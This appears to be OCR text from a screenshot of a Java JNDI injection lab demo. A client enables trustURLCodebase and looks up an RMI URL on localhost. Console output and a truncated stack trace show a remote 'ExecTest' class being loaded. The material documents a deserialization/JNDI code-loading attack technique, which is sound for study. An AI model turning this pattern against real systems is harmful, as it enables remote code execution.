 public class Client {
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
String uri = "rmi://127.0.0.1:1099/aa";
Context context = new InitialContext();
context.lookup(uri);
}
}
Server × Client ×
/opt/jdk1.8.0_181/bin/java ...
123
Exception in thread "main" javax.naming.NamingException [Root exception is java.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.ja
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDIInject.Client.main(Client.java:13)
Caused by: java.lang.ClassCastException: ExecTest cannot be cast to javax.naming